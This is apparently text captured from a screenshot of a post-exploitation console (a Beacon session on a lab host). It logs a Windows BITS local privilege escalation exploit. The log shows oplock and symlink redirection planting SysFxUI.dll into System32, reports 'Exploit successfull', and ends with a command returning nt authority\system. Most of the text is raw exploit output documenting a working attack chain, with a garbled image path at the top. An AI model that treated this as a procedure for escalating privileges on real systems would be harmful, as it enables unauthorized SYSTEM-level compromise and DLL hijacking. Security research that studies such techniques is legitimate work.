 192.168.11.136 192.168.11.136 192.168.11.1 admin WIN-VLJVS6I86BE smb
事件日志 X 监听器 X 脚本管理器 X Beacon 192.168.11.136@3576 X Files 192.168.11.136@3576 X Beacon 192.168.11.136@
[*] Source file: 'C:\Users\Public\Downloads\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\admin\AppData\Local\Temp\3\workspace\mountpoint\' -> 'C:\Users\admin\
[x] ConnectNamedPipe wait
[*] Created BITS job with local file: 'C:\Users\admin\AppData\Local\Temp\3\workspace\mountpoint\test.txt
[+] Found BITS temp file: 'BIT6E13.tmp'
[*] OpLock set on 'C:\Users\admin\AppData\Local\Temp\3\workspace\bait\BIT6E13.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT6E13.tmp' -> '\??\C:\Users\Public\Downloads\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\admin\AppData\Local\Temp\3\workspace\') failed (Err: 145).
[+] In TestBits
[+] Test Background Intelligent Transfer Service Result: 80029C4A
[x] Get Cmd Return nt authority\system[x] Get Cmd Return:
[x] DisconnectNamedPipe Ok.[+] Done.